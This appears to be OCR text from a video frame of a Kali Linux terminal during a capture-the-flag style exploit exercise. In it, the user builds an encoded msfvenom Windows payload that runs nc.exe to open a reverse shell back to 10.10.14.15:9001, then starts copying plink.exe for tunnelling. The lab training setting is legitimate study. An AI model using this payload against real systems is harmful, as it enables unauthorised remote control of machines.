 mrb3n's Bro Hut - Mozill...
root@nehal: ~
08:54 PM
mrb3n's Bro Hut - Mozilla Firefox
root@nehal: ~
File Actions Edit View Help
root@nehal: ~
root@nehal: ~
root@nehal: ~/SHARE
root@nehal: ~
root@nehal: ~
root@nehal: ~
┌──(root💀nehal)-[~]
└─# msfvenom -a x86 -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.15 9001 -e cmd.exe' -b '\x00\x0A\x0D' -f python > tmp.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 273 (iteration=0)
x86/shikata_ga_nai chosen with final size 273
Payload size: 273 bytes
Final size of python file: 1334 bytes
┌──(root💀nehal)-[~]
└─# cp /opt/plink/plink.exe SH
Packages
Facilities